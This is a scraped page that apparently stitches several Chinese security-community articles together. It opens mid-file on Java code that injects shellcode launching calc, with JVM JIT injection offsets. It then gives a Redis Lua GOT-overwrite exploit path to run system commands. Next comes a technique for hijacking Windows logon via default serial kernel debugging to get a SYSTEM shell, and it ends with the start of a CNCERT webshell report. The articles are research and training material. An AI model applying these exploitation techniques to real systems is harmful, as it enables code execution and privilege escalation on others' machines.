(byte) 0x8B, (byte) 0x40, (byte) 0x20, (byte) 0x49, (byte) 0x01, (byte) 0xD0, (byte) 0xE3, (byte) 0x56, (byte) 0x48, (byte) 0xFF, (byte) 0xC9, (byte) 0x41, (byte) 0x8B, (byte) 0x34, (byte) 0x88, (byte) 0x48,
(byte) 0x01, (byte) 0xD6, (byte) 0x4D, (byte) 0x31, (byte) 0xC9, (byte) 0x48, (byte) 0x31, (byte) 0xC0, (byte) 0xAC, (byte) 0x41, (byte) 0xC1, (byte) 0xC9, (byte) 0x0D, (byte) 0x41, (byte) 0x01, (byte) 0xC1,
(byte) 0x38, (byte) 0xE0, (byte) 0x75, (byte) 0xF1, (byte) 0x4C, (byte) 0x03, (byte) 0x4C, (byte) 0x24, (byte) 0x08, (byte) 0x45, (byte) 0x39, (byte) 0xD1, (byte) 0x75, (byte) 0xD8, (byte) 0x58, (byte) 0x44,
(byte) 0x8B, (byte) 0x40, (byte) 0x24, (byte) 0x49, (byte) 0x01, (byte) 0xD0, (byte) 0x66, (byte) 0x41, (byte) 0x8B, (byte) 0x0C, (byte) 0x48, (byte) 0x44, (byte) 0x8B, (byte) 0x40, (byte) 0x1C, (byte) 0x49,
(byte) 0x01, (byte) 0xD0, (byte) 0x41, (byte) 0x8B, (byte) 0x04, (byte) 0x88, (byte) 0x48, (byte) 0x01, (byte) 0xD0, (byte) 0x41, (byte) 0x58, (byte) 0x41, (byte) 0x58, (byte) 0x5E, (byte) 0x59, (byte) 0x5A,
(byte) 0x41, (byte) 0x58, (byte) 0x41, (byte) 0x59, (byte) 0x41, (byte) 0x5A, (byte) 0x48, (byte) 0x83, (byte) 0xEC, (byte) 0x20, (byte) 0x41, (byte) 0x52, (byte) 0xFF, (byte) 0xE0, (byte) 0x58, (byte) 0x41,
(byte) 0x59, (byte) 0x5A, (byte) 0x48, (byte) 0x8B, (byte) 0x12, (byte) 0xE9, (byte) 0x57, (byte) 0xFF, (byte) 0xFF, (byte) 0xFF, (byte) 0x5D, (byte) 0x48, (byte) 0xBA, (byte) 0x01, (byte) 0x00, (byte) 0x00,
(byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x48, (byte) 0x8D, (byte) 0x8D, (byte) 0x01, (byte) 0x01, (byte) 0x00, (byte) 0x00, (byte) 0x41, (byte) 0xBA, (byte) 0x31, (byte) 0x8B,
(byte) 0x6F, (byte) 0x87, (byte) 0xFF, (byte) 0xD5, (byte) 0xBB, (byte) 0xF0, (byte) 0xB5, (byte) 0xA2, (byte) 0x56, (byte) 0x41, (byte) 0xBA, (byte) 0xA6, (byte) 0x95, (byte) 0xBD, (byte) 0x9D, (byte) 0xFF,
(byte) 0xD5, (byte) 0x48, (byte) 0x83, (byte) 0xC4, (byte) 0x28, (byte) 0x3C, (byte) 0x06, (byte) 0x7C, (byte) 0x0A, (byte) 0x80, (byte) 0xFB, (byte) 0xE0, (byte) 0x75, (byte) 0x05, (byte) 0xBB, (byte) 0x47,
(byte) 0x13, (byte) 0x72, (byte) 0x6F, (byte) 0x6A, (byte) 0x00, (byte) 0x59, (byte) 0x41, (byte) 0x89, (byte) 0xDA, (byte) 0xFF, (byte) 0xD5
};
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
byteArrayOutputStream.write(buf);
byteArrayOutputStream.write("calc\0".getBytes());
byte[] result = byteArrayOutputStream.toByteArray();
Method method = clazz.getDeclaredMethod("run", byte[].class);
method.invoke(clazz, result);
} catch (Exception e) {
e.printStackTrace();
}
}
public static class MyClassLoader extends ClassLoader {
public Class get(byte[] bytes) {
return super.defineClass(bytes, 0, bytes.length);
}
}
}
package sun.tools.attach;
import java.io.IOException;
public class WindowsVirtualMachine {
public WindowsVirtualMachine() {
}
static native void enqueue(long var0, byte[] var2, String var3, String var4, Object... var5) throws IOException;
static native long openProcess(int var0) throws IOException;
public static void run(byte[] buf) {
System.loadLibrary("attach");
try {
enqueue(-1L, buf, "test", "test");
} catch (Exception var2) {
var2.printStackTrace();
}
}
}
## 基于oop偏移
这种是基于@Ryan
Wincey和@xxDark两位前辈的总结,基本原理是:多次调用某个方法,使其成为热点代码触发即时编译,然后通过oop的数据结构偏移计算出JIT地址,最后使用unsafe写内存的功能,将shellcode写入到JIT地址。其中涉及Unsafe、Oop-Klass模型和即时编译这三个前置知识。
### Unsafe类
`Unsafe`类是java中非常特别的一个类,提供的操作可以直接读写内存、获得地址偏移值、锁定或释放线程。`Unsafe`只有一个私有的构造方法,但在类加载时候在静态代码中会实例化一个`Unsafe`对象,赋值给`Unsafe`类的静态常量`Unsafe`属性,我们发射获取到这个`Unsafe`属性即可。
Field field = Unsafe.class.getDeclaredField("theUnsafe");
field.setAccessible(true);
Unsafe unsafe = (Unsafe) field.get(null);
`Unsafe`读写内存的相关方法有`getObject`、`getAddress`、`getInt`、`getLong`和`putByte`等。
### Oop-Klass模型
HotSpot JVM 底层都是 C/C++ 实现的,Java 对象在JVM的表示模型叫做“OOP-Klass”模型,包括两部分:
* OOP,即 Ordinary Object Point,普通对象指针,用来描述对象实例信息。
* Klass,用来描述 Java 类,包含了元数据和方法信息等。
在Java程序运行过程中,每创建一个新的对象,在JVM内部就会相应地创建一个对应类型的OOP对象。Java类是对象,Java方法也是对象,而java类加载完成时在JVM中的最终产物就是InstanceKlass,其中包含方法信息、字段信息等一切java
类所定义的一切元素。
### 即时编译(JIT)
> 为了优化Java的性能 ,JVM在解释器之外引入了即时(Just In
> Time)编译器:当程序运行时,解释器首先发挥作用,代码可以直接执行;当方法或者代码块在一段时间内的调用次数超过了JVM设定的阈值时,这些字节码就会被编译成机器码,存入codeCache中。在下次执行时,再遇到这段代码,就会从codeCache中读取机器码,直接执行,以此来提升程序运行的性能。整体的执行过程大致如下图所示:
Openjdk和Oracle JDK在默认mixed模型下会启动即时编译,即时编译的触发阈值在客户端编译器和服务端编译器上默认值分别为1500和10000。
### 原理分析
在JVM的本体:jvm.dll和libjvm.so中,存在这一个[VMStructs](https://github.com/openjdk/jdk/blob/0af356bb4bfee99223d4bd4f8b0001c5f362c150/src/hotspot/share/runtime/vmStructs.cpp)的类,存储了JVM中包括oop、klass、constantPool在内的数据结构和他的属性。其中有使用`JNIEXPORT`标记的`VMStructs`、`VMTypes`、`IntConstants`和`LongConstants`的入口、名称、地址等偏移的变量,借助`ClassLoader`的内部类`NativeLibrary`的`find`或`findEntry`Native方法(与JDK的版本有关),可获取到这些变量的值。
然后通过`InstanceKlass`、`Array<Method*>`、`Method`、`ConstMethod`、`ConstantPool`、`Symbol`这些oop数据结构中的变量偏移计算出JIT的地址。
我们要计算出的目标JIT地址是目标函数的JIT地址,这需要目标方法经多次调用触发即时编译,并自动设置`_from_compiled_entry`属性,然后对比函数名和Signature,从目标类众多默认方法中过滤出目标方法来,再通过`Method`加上`_from_compiled_entry`偏移计算出来。(这里的Signature即形如`()V`、`(Ljava/lang/String;)V`、`()Ljava/lang/String;`的函数签名)
上图没有提到`InstanceKlass`的获取,其实只要通过`Target.class`获取到目标类的类实例,再用Unsafe读取类实例加上`java_lang_Class`的`klass`偏移即可。
JVM的JIT在内存中是一个可读可写可执行的区域,最后使用`Unsafe`的`putByte`方法写入shellcode,再调用目标方法即可执行。这里要注意的是,如果使用没有恢复现场,即破坏了原有栈帧的shellcode,
**会导致JVM奔溃,切勿在生成环境上测试** 。
以上的Demo代码可以@xxDark的[
JavaShellcodeInjector](https://github.com/xxDark/JavaShellcodeInjector)项目中浏览。
### 部分问题修复及改进
在32位的JDK跑Demo,JRE会抛出个异常,调试发现是从目标类实例获取`InstanceKlass`的偏移:klassOffset,从内存取到的值是0,使得获取到的`klass`不正确,导致Unsafe读取了一个异常的地址。
问题的原因目前还不得而知,但通过HSDB找到`java.lang.Class`的`InstanceKlass`就可以看到`klass`的偏移,后续其他自动获取的偏移也没有出现异常。
上面自动化地计算偏移,要加载JVM的链接库,还要获取一堆JVM里的数据结构、记录一堆oop和常量池的值,这要是想将POC写成一个文件着实有点不方便啊。那有没有一种简单粗暴的方法呢?
答案是肯定的。笔者刚好装有多个版本的JDK,发现JDK大版本和操作系统位数相同的时候,上面那些偏移是不变的。翻看JDK的源码不难发现,这些offset归根结底由`offset_of`宏得出,一个与C语言`offsetof`作用相同的宏,结果是一个结构成员相对于结构开头的字节偏移量。
而通过之前查阅的资料得知,不同JDK大版本之间的oop数据结构才存在差异,我们只要记录下这些相同架构和大版本的偏移,就能直接计算出JIT的地址,可以免去加载JVM链接库和收集、存储JVM里数据结构的操作。
以下是笔者收集的部分LTS版本JDK的oop相关偏移:
// JDK8 x32
static int klassOffset = 0x44;
static int methodArrayOffset = 0xe4;
static int methodsOffset = 0x4;
static int constMethodOffset = 0x4;
static int constantPoolTypeSize = 0x2c;
static int constantPoolOffset = 0x8;
static int nameIndexOffset = 0x1a;
static int signatureIndexOffset = 0x1c;
static int _from_compiled_entry = 0x24;
static int symbolTypeBodyOffset = 0x8;
static int symbolTypeLengthOffset = 0x0;
// JDK8 x64
static int klassOffset = 0x48;
static int methodArrayOffset = 0x180;
static int methodsOffset = 0x8;
static int constMethodOffset = 0x8;
static int constantPoolTypeSize = 0x50;
static int constantPoolOffset = 0x8;
static int nameIndexOffset = 0x22;
static int signatureIndexOffset = 0x24;
static int _from_compiled_entry = 0x40;
static int symbolTypeBodyOffset = 0x8;
static int symbolTypeLengthOffset = 0x0;
// JDK11 x64
static int klassOffset = 0x50;
static int methodArrayOffset = 0x198;
static int methodsOffset = 0x8;
static int constMethodOffset = 0x8;
static int constantPoolTypeSize = 0x40;
static int constantPoolOffset = 0x8;
static int nameIndexOffset = 0x2a;
static int signatureIndexOffset = 0x2c;
static int _from_compiled_entry = 0x38;
static int symbolTypeBodyOffset = 0x6;
static int symbolTypeLengthOffset = 0x0;
## 后记
笔者在JDK7也曾尝试注入shellcode,但最后还是以失败告终,不仅是因为JDK7到JDK8的oop数据结构发生了很大的变化,而是JDK7中的类示例中并没有`InstanceKlass`结构成员,但`java_lang_CLass`中又确确实实存在`_klass_offset`这个结构成员,这点就比较奇怪。
翻看官方工具HSDB,发现是通过`BasicHashtable<mtInternal>`的`_buckets`结构成员获取所有`InstanceKlass`的。由于JDK7上POC的oop数据结构需要改动较多,且还不知道`BasicHashtable<mtInternal>`要怎么获取,所以JDK7下的POC还未实现。
最后两个的shellcode注入方法基于Oracle JDK和Openjdk的默认JVM:HotSpot,其他一些的JVM的实现方法就要静待各位师傅发掘。
文中若有错误的地方,望各位师傅不吝斧正。
## 参考
<https://xz.aliyun.com/t/10075>
<https://www.slideshare.net/RyanWincey/java-shellcodeoffice>
<https://github.com/xxDark/JavaShellcodeInjector/blob/master/src/main/java/me/xdark/shell/ShellcodeRunner.java>
<https://qiankunli.github.io/2014/10/27/jvm_classloader.html>
<https://www.sczyh30.com/posts/Java/jvm-klass-oop/>
<https://jishuin.proginn.com/p/763bfbd58ef3>
<https://tech.meituan.com/2020/10/22/java-jit-practice-in-meituan.html>
* * * | 社区文章 |
# 在Redis中构建Lua虚拟机的稳定攻击路径
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本文描述了如何在Redis中构建Lua虚拟机的稳定攻击路径。文中用到的具体利用代码已上传至A-Team的github。全文都是干货,推荐收藏慢慢阅读哦~
声明:本文由Dengxun[@360](https://github.com/360 "@360")
A-Team原创,仅用于研究交流,不恰当使用会造成危害,否则后果自负。
## 前言
Exploit编写的原因,是工作中遇到了多个运行低版本的未认证redis,且均跑在root权限下。因为目标端口系内网映射的关系,覆写ssh
key的攻击没有成功。而原本没有使用计划任务服务(计划任务需要任务文件为600的权限)也未能成功。经过评估后认为高权限的低版本的redis的lua虚拟机有已知漏洞,值得投入较大的精力编写攻击代码。
鉴于目标保密因素,大部分环节使用与目标相近的vps环境进行说明。
## 目标
围绕实战目标,编写高可用性,高稳定性,能反复利用的Exploit。
## 准备工作
### 前置知识
1. Elf64文件结构基础知识
2. gdb, debuginfo,redis,lua基础知识
3. C语言基础知识
### 信息收集
通过redis的info和eval两个命令查询版本和编译信息,为本地实验环境的搭建做准备工作。
### 环境构建
1. 根据目标内核版本信息,创建centos6的虚拟机或vps
2. 安装与目标接近的gcc版本
3. 安装和编译与目标相同的redis版本,附下载地址<http://download.redis.io/releases/redis-2.6.16.tar.gz>
4. 安装gdb和glibc-debuginfo
### 漏洞简介
利用程序使用了两个漏洞,一个是FORLOOP操作码未验证数据类型导致读取内存指针;另一个是UpVal处理时的内存破坏。因为Lua漏洞的细节在其他文档中详细介绍,本文就不再赘述。Corsix的文档是其中介绍的比较详细的一篇,可以[点击这里](https://gist.github.com/corsix/6575486)先行阅读。
## 公开Exploit的困境
当我下载了很多Poc以及Exp之后,我发现事情远远没有我想象的这么简单,与之相反,工作陷入了困境。我的意思绝不是说这些代码不好,相反,作者都很好的反映了漏洞原理,给了我巨大的帮助。我的困境主要体现在以下几点:
1. 32位和64位的巨大差异。最为明显的是需要用一个TString结构“假装“一个LClosure结构,64位CPU内存对应后比32位环境多出了一个需要伪造的8字节指针。
2. 硬编码的地址或偏移。 有不少使用硬编码偏移量作为寻址方法,这导致了不能在我的测试环境运行,真实更不敢尝试。
3. 不支持的攻击链。 更多Lua的本身的研究文章(非redis的)提出使用位置CClosure结构修改成员指针lua_CFunction f以调用os_execute(这个函数是os.execute的原型)完成逃逸。这是一个稳定的方法,然而只能针对使用了空置os(os = nil)配置lua虚拟机的场景。Redis在编译之初就根本没有编译os系列函数。
4. 利用成功立即崩溃的攻击链。 比较典型的是用jmp_buf机制夺取rip的战术,中间一旦出错或者目标不能出网等复杂情况就失去了二次的机会了。
### tonumber函数
这是一个不能更普通的函数,功能是将字符串表示的数字按照指定的进位(如8进制)进行转换。用法也很简单,tonumber(“1245”,
8)。让我们来看看它的具体实现:
可以看到当进制不指定为10,且在2到36之间时,函数会调用libc函数strtoul进行实际的转换操作,齐后判断结果进行返回。把该函数和libc中system函数的定义进行对比:
`unsigned long strtoul(const char *nptr,char **endptr,int base);`
`intsystem(char *command);`
可以发现,两个函数第一个参数均为字符串指针,而我们知道,在x86_64中函数调用的参数传递是优先使用寄存器的。也就是说,假如strtoul实际指向的是(参见GOT表相关知识)system函数的话,并不会因为堆栈平衡而出错。纵观tonumber的函数实现也非常简单,替换后不会引起其他内存访问违例。
总结tonumber作为目标的三点好处:
1. 流程简单,不易出错
2. 调用的glibc函数strtoul和system非常“兼容“
3. 整个程序仅在此对strtoul有调用,不会引起其他功能出错
## 踩雷
### 写内存中的坑
本文虽然忽略了读写内存细节,但是在构造攻击链之前,必须提一提这个写内存的坑。内存写操作最终是由setobj宏完成的,代码如下:
其中o2->value包含我们要写入的指针,而o2->tt是数字变量的4字节类型码,这里是0x03。正是这个可能不可控(目前没有做控制尝试)的值破坏了目标地址后面四个字节,而这在改写got项时对程序的稳定性时致命的:
当你覆写strtoul的got项后,后面的pthread_mutex_unlock指针被覆盖成了0x7fff00000003,当调用它时redis立马crash了。
目前的解决方法是先读出一些列的got项内容,在覆写strtoul时对后续的表项进行修复。
### 垃圾回收的坑
Lua有自己的垃圾回收机制。因为我们在写内存中使用了“假的“Table结构,而这些解构进行回收时很容易引起崩溃。所以我在写内存的lua脚本函数中添加了正确的表项引用,同时反复使用了collectgrabage停用垃圾回收机制,防止服务崩溃。
## 获取重要指针
redis-server是没有地址随机化的,我们攻击链的起点就定在了0x400000这里(假如你要攻击的程序有地址随机化,请自行通过其他内存结构获取基地址,此不在本文的讨论范围内)。
Elf64结构解析寻址细节请参考相关文档,这里只给出基本路径:
Elf64_Ehdr-> Elf64_Phdr[] (偏移;大小) -> Elf64_Dyn _DYNAMIC
->Elf64_Rela[]、Elf64_Sym[]、STRTAB[](名称字符串数组)->
strtoul[@got](https://github.com/got "@got")
strtoul[@got](https://github.com/got
"@got")是第一个重要指针,接下来我们通过调用tonumber函数使这个got项被strtoul的真实地址填充,以此获取strtoul的内存地址:
调用tonumber -> strtoul[@got](https://github.com/got "@got")
->strtoul[@glibc](https://github.com/glibc "@glibc")
以此为起点,就可以搜索glibc了,路径如下:
strtoul[@glibc](https://github.com/glibc "@glibc")-> glibc(基地址) -> Elf64_Ehdr
-> Elf64_Phdr[] (偏移;大小)-> Elf64_Dyn _DYNAMIC->Elf64_Sym[]、STRTAB[]->
system[@glibc](https://github.com/glibc "@glibc")
关于glibc中_DYNAMIC[]和system地址还有个坑值得一提,有的系统上是个偏移地址,有的系统上直接使一个内存地址,这点需要根据大小分开处理。
## 命令执行之路
完事具备,结合之前的内容,思路就很清晰了:
1. 获取strtoul[@got](https://github.com/got "@got"),system[@glibc](https://github.com/glibc "@glibc")
2. 备份strtoul[@got](https://github.com/got "@got")之后的got条目址直到NULL
3. 写入system[@glibc](https://github.com/glibc "@glibc")到strtoul[@got](https://github.com/got "@got")并恢复保持的got条目
4. 通过eval“tonumber(‘uname –a’, 8)” 0执行系统命令
## 结果
附上vps和目标利用截图:
具体利用代码已上传至A-Team的github,[点击此处获取](https://github.com/360-A-Team/redis_lua_exploit)
## 思考
在实际渗透测试中,需要的利用程序都应尽量具有高可用性、高稳定性、高复用性三个特性。通常而言,安全研究人员找到漏洞并验证漏洞以及提出修复方案,而攻击者眼里只有有效的利用代码才能达到目的。两者目的的差异导致了对利用代码要求的不同。
事实上当前大部分漏洞想要稳定有效的利用具有相当的困难,导致了很多运行有漏洞的旧版本服务软件的设备在很长时间均安然无恙,从而未得到重视成为网络安全的边缘地带。
在本例中我花了整整一周时间去完成攻击代码,这正是一些因为不怀好意而耐心充足的攻击者具备的显著特点。个人认为红队工作中扮演这样的攻击者是具有一定意义的。
## 后记
动态获取,got修复,tonumber反复调用,完美了吗?
然而,事实再一次教育了我。在Centos7+最新gcc的编译版本上,仍然出现了got被破坏成0x7fff00000003而造成的访问违例。原因是因为在写完system地址后,代码立即调用了strtoul[@got](https://github.com/got
"@got")后面一个表项的函数,而这时这个地址还没来得及修复好。
有点颓然和沮丧,可能换一个写内存方式或者完全控制o2->tt成员才能彻底解决这个问题。
由于我的任务已经完成了,这个问题,自有后来人吧。
审核人:yiwang 编辑:边边 | 社区文章 |
# 【技术分享】如何利用Windows默认内核调试配置实现代码执行并获取管理员权限
|
##### 译文声明
本文是翻译文章,文章来源:blogspot.co.uk
原文地址:<https://tyranidslair.blogspot.co.uk/2017/03/getting-code-execution-on-windows-by.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、前言**
本文来自于很久以前我的一次现场渗透测试工作成果。在等待其他测试工作完成间隙,客户对我能否在某个Windows工作站上执行代码很感兴趣(原因在这里并不重要)。在测试现场,我拥有测试机的物理访问权限,因此这件事情不难完成。我最终的解决方案是利用Windows默认内核调试配置,在不对系统配置做出永久性修改的前提下实现了任意代码执行。
这种技术的优点在于它所使用的工具集很小,可以在工作中随身携带以防万一。然而,它要求目标设备存在已启用的COM1串口,且未使用TPM型Bitlocker或类似机制,这一条件不一定能得到满足。
有人可能会对此不以为然,因为能够物理访问目标机器意味着攻击目标已基本达成,这也是我为什么认为这种方法是Windows设备中存在的末日型漏洞。然而,内核调试配置是系统的默认设置,管理员可能不知道如何修改。从客户角度来看,这种方法让我们这些人看起来像是那种混蛋黑客,毕竟使用命令行CDB比WinDBG看起来更酷一些。
为了避免读者误解本文初衷,在此强调:这并不是一个Windows漏洞!
现在,让我们来看一下技术细节。
**二、应用场景**
你发现自己身处一个布满Windows工作站的房间中(希望是个合法场景),你的任务是在其中一台机器上获得代码执行权。首先映入你脑海的有以下几种办法:
1、更改启动设置,从CD/USB设备中启动,修改HDD
2、打开机器外壳,拉出HDD,修改其中内容并重新插入
3、滥用Firewire DMA访问来读写内存
4、滥用机箱后面的网络连接,尝试进行PXE引导或者对本机的网络/域流量开展MitM(中间人)攻击。
仔细观察工作站,你发现机器引导顺序第一位是硬盘硬盘引导,而BIOS密码的存在使你无法修改此顺序(假设本机BIOS不存在漏洞)。此外,此例中工作站机箱上有个物理锁,你无法打开它的外壳。最后,工作站没有Firewire或其他外部PCI总线来DMA攻击。我没有测试网络攻击场景,但进行PXE启动攻击或MitM攻击可能会遇到IPSec问题,导致攻击难以奏效。
这些工作站存在一个经典的9针串行接口。藉此我想到了Windows在COM1上有个默认配置的内核调试接口,然而内核调试在本案例中并没有启用。那么有没有一种办法使我们在不具备管理员权限下启用系统的内核调试功能呢?本文的答案是肯定的。接下来让我们来研究如何在这种场景下完成这一任务。
**三、环境准备**
在开始工作前,首先你的手头上需要具备以下几样东西:
1、测试机的串口(这是必要条件)。驱动安装正常的串口转接USB也行。
2、本地安装的Windows。这么要求主要是为了操作便利。现如今也许有工具可以在Linux/macOS上进行完整的Windows内核调试,但我对此表示怀疑。
3、一条调制解调器线缆。你需要这个东西来连接测试机器的串口与工作站的串口。
现在确保你的测试机上环境准备就绪,设置WinDBG使用本地COM口来进行内核调试。只需要打开WinDBG,在菜单中依次选择“文件”、“内核调试”或者按下CTRL+K组合键。你可以看到如下对话框:
在Port一栏填入正确的COM口值(即你的USB转串口值)你不需要修改波特率,保留Windows的默认值115200即可。你可以在另一个系统上以管理员运行“bcdedit
/dbgsettings”命令来检查这个值是否设置正确。
你也可以通过这个命令来完成同样工作:
windbg -k com:port=COMX,baud=115200
**
**
**四、在Windows 7上启用的内核调试功能**
在Windows
7上启用内核调试功能十分简单(Vista上也是如此,但现在应该没多少人用了吧?)。重启工作站,在BIOS屏幕加载完毕后按下F8键,顺利的话你可以看到如下界面:
使用方向键,选择调试模式并回车,Windows开始启动。希望你转到WinDBG界面时可以看到界面上显示的系统启动信息。
如果启动信息没有显示,可能是COM口被禁用、内核调试配置发生改变或者你的USB转串口适配器工作不正常。
**五、在Windows 8-10上启用内核调试功能**
接下来看新版本的Windows上如何操作,你会发现按下F8时没有发生任何变化。这是因为微软自Windows
8以后对引导过程做的一个修改。随着SSD的流行以及Windows启动过程机制的更改,微软已逐渐摒弃F8键功能。此功能依然存在,但你需要在类似UEFI的菜单中进行配置。
现在有个问题,之前我们假设我们无法访问BIOS配置,因此我们也无法访问UEFI配置选项,你能做到的只是进入设置界面,选择重启后进入高级启动模式选项,或者在命令行中利用shutdown命令配合/r
/o参数完成这一任务。
这些方法对我们来说都不适用。幸运的是有个[文档](https://www.howtogeek.com/126016/three-ways-to-access-the-windows-8-boot-options-menu/)中描述了另一种方法:在开始菜单中选择重启的同时按住Shift键,这样系统将在重启时进入高级启动选项模式。听起来此方法也不怎么有效,因为你还是得进入系统才能选择菜单。幸运的是在那台工作站的登录界面有个重启选项,而按住Shift这个技巧在这个界面还是可以正常工作。在登录界面右下角点击电源选项,按住Shift同时选择重启,一切顺利的话你可以看到如下界面:
选择“故障排除”选项,进入下一界面。
在这里选择“高级选项”,进入下一界面。
在此界面中,选择“启动设置”选项,进入如下界面。前面那个界面中你第一反应可能认为应该选择“命令行”选项以获取系统命令提示符,但这种情况下你还是需要一个本地管理员用户的密码。
选择“重启”后工作站将会重启,你可以看到如下提示界面。
最后,按下F1启动内核调试功能。现在,F8的功能又回来了,一切按照计划进行的话,你可以在WinDBG中看到熟悉的启动信息。
**六、代码执行**
现在你拥有了附加到工作站的一个内核调试器,最后一个工作就是绕过登录界面。使用Firewire
DMA攻击时的一个常见技巧是在内存中搜索与LSASS的密码检查相对应的对应模块(Pattern)并将其终止,然后任何登录密码都可以进入系统。这是一个办法,但并不完美(比如你会在系统日志中留下登录记录)。此外,很有可能本地管理员账号已经重命名过,那么你还需要知道一个可用的用户名。
与此相反,我们准备发起一个更有针对性的攻击。我们拥有的是系统可用的内核视图,而不是物理内存视图,因此还是有希望的。登录界面中有个辅助工具选项,使用这个选项会以SYSTEM权限创建一个新进程。我们可以劫持该进程创建过程以获得命令提示符,来完成攻击任务。
首先,我们要对目标主机配置符号链接。没有符号链接我们无法通过枚举必要的内核结构以查找要攻击的系统数据。确保符号链接配置正确的最简单的一个方法是在命令调试窗口中输入“!symfix+”然后输入“!reload”即可。输入“
!process 0 0 winlogon.exe”命令,查找负责登录窗口显示的进程。一个成功的输出如下所示:
上图标红部分值即为EPROCESS结构的内核地址。复制该值,使用“.process /i
EPROCESS”命令获得一个交互式调试会话。输入“g”,按下F5或回车,你可以看到以下信息:
现在,通过这个交互式会话,输入“ !reload
-user”,我们可以枚举用户模块并加载他们的符号链接。我们可以在CreateProcessInternalW上设置断点,这个函数在每次创建新进程时都会用到。不同系统版本中该函数所处位置不一样,在Windows
7上它位于kernel32 DLL中,在Windows 8以上它位于kernelbase DLL中。因此,根据系统版本,使用“bp
MODULE!CreateProcessInternalW”命令对相应模块进行替换。
设置断点后,点击登录屏幕上的轻松访问按钮,此时断点条件被触发。现在依次输入“r”和“k”命令,导出当前寄存器值,显示返回地址信息。如下所示:
我们可以在堆栈轨迹中看到与轻松访问貌似有关的调用,如WlAccessibilityStartShortcutTool等。CreateProcessInternalW需要很多参数,但我们真正感兴趣的只有第三个参数,它是一个指向NUL结尾的命令行字符串指针。我们可以修改该指针指向命令提示符以执行命令。首先,使用“dU”命令确保我们已获取正确的字符串,对于x64系统,我们需要使用“dU
r8”命令,因为第三个参数存储在r8寄存器中,对于x86系统我们使用的是“dU
poi(@esp+c)”命令,因为32位系统上所有的参数都在堆栈上进行传递。如下所示:
可知WinLogon正在试图创建一个utilman.exe的运行实例。现在这个字符串处于可写状态(如果不可写,系统就会崩溃,这是CreateProcess的一个愚蠢行为),我们直接覆盖它即可。使用ezu
r8 "cmd"或者ezu poi(@esp+c) "cmd"命令,输入g,回车,命令提示符就会出现在你的眼前。
**
**
**七、缺点分析**
该方法存在多个不足,如:
1、工作站必须有个串口,串口必须配置为COM1,现如今这种情况已不常见。
2、操作中工作站必须重启,这意味着你无法获得任何已登录用户的凭证或内存中的敏感信息。另外如果工作站有个启动密码,你也无法对它采取重启操作。
3、内核调试配置必须处于默认设置状态。
4、在配置了TPM型Bitlocker机器上,你无法在忽略Bitlocker引导条件下改变调试器配置。
最后我想说明的是这种方法的配置成本较低,你只需要随身携带一个USB转串口适配器以及一根闲置调制解调器线缆即可,这并不麻烦。
**八、防御措施**
有以下一些方法可以防御此类攻击:
1、将默认调试配置改为本地内核调试。这种模式意味着只有以管理员权限运行的本地调试器能够调试内核(且调试功能必须启用)你可以通过启动管理员命令行,输入“bcdedit
/dbgsettings LOCAL”更改配置。你也可以通过登录脚本或GPO选项实现自动配置。
2、不要购买带有串口的工作站。听上去不是个好主意,因为很多时候你没法掌握购买权。但仍然不要购买带有无意义接口的设备,据我所知有些供应商仍然生产具有该接口的工作站。
3、如果你的电脑带有串口,请在BIOS中禁用它们。如果无法禁用,请将它们的默认I/O口设置为除0X3F8的其他值。老式COM口不能即插即用,Windows使用了显式I/O口与COM1通信。如果你的COM口未配置为COM1,Windows将无法正确使用它们。如果你安装的是二手市场的COM口设备,同样需要对此项进行修改。
4、最后请使用TPM型Bitlocker。即使之后别人没办法对你的硬盘进行离线修改,这样做也是值得的。Bitlocker结合TPM可以阻止别人在不知道Bitlocker恢复密钥前提下启动系统的调试功能。在Windows
8以上进入系统设置选项前需要对启动选项进行临时修改配置,这会导致TPM引导失败。我没有在Windows
7上测试此项功能,因为启动菜单位于winload.exe启动进程中,此时Bitlocker的密钥已经解密,因此我认为使用F8可能无法修改启动选项。读者可以在配置Bitlocker及TPM的Windows
7机器上进行测试。
另一个有趣的事情是,我在写这篇文章时,最新版的Windows
10(1607周年版)已经将内核调试默认设置为本地调试状态。然而如果你从老系统升级而来,这个选项可能在升级期间未发生改变,你需要核实一下。
**九、总结**
根据前文分析,这个方法不是一个特别严重的系统缺陷。如果已经有人能够物理访问你的机器,他已经可以采用一些常见手段进行攻击(如HDD访问、BIOS、Firewaire等)。物理攻击法是个好方法,为此你也需要在物理层面对你的机器进行防护。此外你还可以考虑部署Bitlocker,这样别人就难以通过攻击启动过程来危害机器,同时也可以防止电脑被窃后的敏感信息泄露。 | 社区文章 |
# 2018年网站攻击态势及“攻击团伙”挖掘分析报告
##### 译文声明
本文是翻译文章,文章原作者 CNCERT,文章来源:CNCERT
原文地址:<https://mp.weixin.qq.com/s/DPGnInVDCAEbH6jlRd4vbQ>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
国家互联网应急中心(以下简称CNCERT/CC)持续对网站攻击进行抽样监测分析。在获取网站服务器权限后,攻击者往往会留有网站后门(webshell),用于持续保持对被攻击网站的权限。也就是说,网站后门的植入、连接操作往往说明攻击者具有长期控制服务器权限的可能性,尤为值得关注。CNCERT/CC尝试从攻击源和被攻击端的角度对网站后门连接进行各维度的态势统计分析,进而观察网站攻击的总体态势,并对其中可能存在的“攻击团伙”进行挖掘和刻画,进而以“攻击团伙”的全新视角来观察网站攻击中一些值得关注的有紧密联系的攻击资源集合。本报告中的“攻击团伙”指的是通过相对独占的网络资源(例如攻击IP、代理IP、特定攻击工具等),针对相同的目标进行长期或者规模化攻击的网络资源集合。在网站后门攻击事件中,考虑到网站后门的相对独占性,则可以认为是通过攻击IP以及网站后门的连接紧密程度(例如连接关系、连接频繁度等),挖掘而出的攻击IP及其掌握的网站后门链接的集合。通过对挖掘而出的重要团伙进行深入分析,CNCERT/CC发现,这些值得关注的团伙往往由带有一定目的的个人、组织,掌握和使用,通过网站后门持续保持对网站服务器的权限,实现数据窃取、黑帽SEO、网页篡改等可能的黑色产业意图。后续CNCERT/CC将对观测到的部分典型网站攻击团伙进行细致跟踪分析并对外进行陆续发布。详细分析情况请见报告正文。
## 一、2018年网站攻击统计态势
